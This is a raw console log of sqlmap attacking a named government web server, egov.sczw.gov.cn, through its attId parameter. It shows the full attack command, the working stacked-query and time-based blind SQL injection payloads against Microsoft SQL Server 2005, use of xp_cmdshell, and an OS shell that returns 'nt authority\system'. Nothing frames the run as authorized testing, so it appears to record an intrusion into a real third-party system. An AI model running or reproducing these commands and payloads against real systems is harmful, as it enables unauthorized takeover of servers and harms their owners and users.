 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "egov.sczw.g
ov.cn:8080/servlet/attachemntFileServlet?attId=EPzWPdhg&method=delReplyFile" --d
bms mssql --os-shell whoami
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:08:05
[16:08:05] [INFO] testing connection to the target URL
[16:08:06] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[16:08:06] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: attId (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: attId=EPzWPdhg'; WAITFOR DELAY '0:0:5'--&method=delReplyFile
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: attId=EPzWPdhg' WAITFOR DELAY '0:0:5'--&method=delReplyFile
---
[16:08:06] [INFO] testing Microsoft SQL Server
[16:08:06] [INFO] confirming Microsoft SQL Server
[16:08:06] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[16:08:06] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:08:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
C
[16:08:26] [INFO] adjusting time delay to 1 second due to good response times
:\Program Files
[16:10:00] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\ERRORLOG
[16:13:37] [INFO] testing if current user is DBA
[16:13:38] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[16:13:39] [INFO] xp_cmdshell extended procedure is available
[16:13:40] [INFO] testing if xp_cmdshell extended procedure is usable
[16:13:53] [INFO] xp_cmdshell extended procedure is usable
[16:13:53] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[16:13:53] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[16:14:39] [INFO] retrieved: 2
[16:14:42] [INFO] retrieved: nt authority\system
[16:16:20] [INFO] retrieved:
command standard output:    'nt authority\system'
os-shell>